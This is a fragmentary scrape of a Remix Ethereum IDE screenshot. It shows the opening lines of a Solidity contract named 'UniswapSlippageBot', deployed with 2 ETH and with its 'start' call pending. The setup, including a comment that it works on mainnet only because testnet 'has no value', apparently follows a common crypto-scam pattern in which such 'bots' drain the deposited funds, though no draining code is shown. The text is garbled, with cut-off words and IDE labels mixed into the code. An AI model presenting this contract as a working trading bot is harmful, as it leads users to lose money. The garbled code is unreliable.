 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Contract Address 0x02c5cea
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 2 i
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT
Balance: 2 ETH
start
withdrawal
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
hash: 0xcf2...07586
transact to UniswapSlippageBot.start pending ...
>